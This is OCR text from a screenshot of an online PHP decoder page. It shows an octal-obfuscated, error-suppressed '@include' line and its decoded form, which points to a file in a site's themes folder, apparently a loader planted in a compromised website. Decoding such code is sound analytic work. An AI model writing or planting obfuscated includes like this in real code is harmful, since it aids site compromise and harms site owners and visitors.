
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
@include "\057hom\145/ye\163plu\155b/g\1
Decoded Output
download
<?
  @
include
"/home/yesplumb/geckogreen.com/themes